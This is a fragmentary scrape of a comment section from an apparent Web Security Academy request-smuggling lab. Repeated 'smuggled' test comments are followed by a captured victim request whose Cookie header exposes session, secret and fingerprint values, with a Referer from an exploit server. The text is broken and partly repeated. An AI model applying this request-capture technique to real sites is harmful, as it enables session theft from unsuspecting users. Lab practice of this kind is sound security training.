 Language: en-US,en;q=0.5 Accept-Encoding: gzip, deflate, br Re
test | 13 August 2025
smuggl
test | 13 August 2025
smuggl
test | 13 August 2025
smuggledGET /en HTTP/1.1 Host: 0a2700d203ea680480563a4e0009009d.h1-web-security-
academy.net Connection: keep-alive sec-ch-ua: "HeadlessChrome";v="125", "Chromium";v="125",
"Not.A/Brand";v="24" sec-ch-ua-platform: "Linux" sec-ch-ua-mobile: ?0 User-Agent: Mozilla/5.0
(Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/125.0.6422.141 Safari/537.36 Accept:
*/* Sec-Fetch-Site: cross-site Sec-Fetch-Mode: no-cors Sec-Fetch-Dest: empty Referer: https://
exploit-0aaf009d037f68fe802a39b401100084.exploit-server.net/ Accept-Encoding: gzip, deflate, br
Cookie: victim-fingerprint=C6ywoPQSoGYBF4sr2LKwPXppgPO7hjBf;
secret=PVTw9xcrHPrYFi8fJ055qWZ11UNT6byV;
session=KQY6hRd35K3gXfHaaw3P0iFoqSjbCjct;
_lab_analytics=QhjHJPRwWR0lzI6ZNO5V0YMLuugc1nBE8vrZv1imuyo5lToaOcv7ndbNynwKIsqp
zitvSrsg9dZVSHEPqlY5ZHi83PnEIMz
Leave a comment
Comment:
Please fill out this field.